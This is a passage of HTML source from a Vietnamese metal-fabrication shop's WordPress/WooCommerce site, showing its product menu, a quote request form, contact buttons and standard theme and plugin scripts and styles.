		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246"><a href="https://hungphatcnc.com/danh-muc/noi-that/">Nội thất</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="#">Phụ kiện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/">Gia công cắt cnc, laser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/">Thiết bị nhà hàng Inox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245"><a href="https://hungphatcnc.com/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://hungphatcnc.com/chuyen-muc/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/">Tin Tức</a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://hungphatcnc.com/lien-he/">Liên Hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://hungphatcnc.com/tai-khoan/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hungphatcnc\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="dang-ky"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:650px ;padding:20px">
		
<div class="wpcf7 no-js" id="wpcf7-f63-o1" lang="vi" dir="ltr" data-wpcf7-id="63">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/uon-sat-theo-yeu-cau/#wpcf7-f63-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="63" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f63-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="left-form"><label> Họ tên*
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="right-form"><label>Email*
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="full-form"><label> Nội dung
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label></div>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
	
	
<div class="ppocta-ft-fix">
    <a id="calltrap-btn" class="b-calltrap-btn calltrap_offline hidden-phone visible-tablet" href="tel:0903775567"><div id="calltrap-ico"></div><span><strong>0903 775 567</strong></span></a>
    <a id="zaloButton" href="http://zalo.me/0903775567" target="_blank"><span>Zalo: 0903 775 567</span></a>
    <a id="pricebtn" href="#dang-ky" target="_blank"><span>Nhận bảng giá & tư vấn miễn phí</span></a>
</div>

<div class="devvn_toolbar">
    <ul>
        <li>
            <a href="javascript:callme('tel:0903775567')" id="devvn_contact_1" title="0903.775.567" style="background-color: #dd2323;">
                <img width="41" height="41" src="/wp-content/uploads/2023/03/icon-t1-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">0903.775.567</span>
            </a>
        </li>
        <li>
            <a href="javascript:callme('http://zalo.me/0983021035')" id="devvn_contact_2" title="Zalo" style="background-color: #dd2323;">
                <img width="105" height="41" src="/wp-content/uploads/2023/03/icon-t3-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">Zalo</span>
            </a>
        </li>
        <li>
            <a href="javascript:callme('https://m.me/phukiensatmythuathungphat')" id="devvn_contact_3" title="Facebook" style="background-color: #dd2323;">
                <img width="57" height="50" src="wp-content/uploads/2023/03/icon-t4-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">Facebook</span>
            </a>
        </li>
    </ul>
</div>

<script>
                    function callme(url){
                        window.location = url;
                    }
                    (function ($) {
                        $(document).ready(function () {
                            function dcf_scroll_element(){
                                $top = jQuery(window).scrollTop();
                                if( $top >= 50 && !($('body').hasClass('show_contactfix')) ){
                                    $('body').addClass('show_contactfix');
                                }else if($top < 50 && $('body').hasClass('show_contactfix') ){
                                    $('body').removeClass('show_contactfix');
                                }
                            }
                            dcf_scroll_element();
                            $(window).scroll(function(){
                                dcf_scroll_element();
                            });
                        });
                    })(jQuery);
                </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9e490d;--wp--preset--color--secondary: #dd9933;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hungphatcnc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hungphatcnc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/hungphatcnc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hungphatcnc.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":true},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>

</body>
</html>
